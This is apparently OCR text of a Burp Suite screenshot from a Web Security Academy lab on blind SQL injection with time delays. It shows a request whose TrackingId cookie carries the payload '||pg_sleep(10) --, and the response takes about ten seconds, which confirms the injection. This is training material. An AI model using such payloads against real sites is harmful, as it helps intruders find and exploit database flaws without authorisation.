 All labs | Web Security Acade
Lab: Blind SQL injection with tim
Blind SQL injection with tim
Vulnerabl
Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan JWT Editor Settings
1 × 8 × +
Send Cancel < > Target: https://0a1b00ff03b86f0080eed0c500d50034.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a1b00ff03b86f0080eed0c500d50034.web-security-academy.net
3 Cookie: TrackingId=LoUdJ78KH4B2rtsW'||pg_sleep(10) --; session=AawkYi7Z8FCPhPjERqYBJT5NAnKQItCv
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5332
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Search 0 highlights
Done 5,440 bytes | 10,269 millis
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 22
Response headers 3
Inspector
Notes